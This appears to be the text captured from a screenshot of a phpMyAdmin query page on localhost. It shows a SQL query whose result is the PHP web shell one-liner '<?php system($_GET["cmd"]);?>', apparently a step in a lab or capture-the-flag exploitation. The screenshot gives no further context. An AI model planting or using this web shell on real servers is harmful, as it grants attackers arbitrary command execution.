 Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php system($_GET["cmd"]);?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system($_GET["cmd"]);?>
<?php system($_GET["cmd"]);?>
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected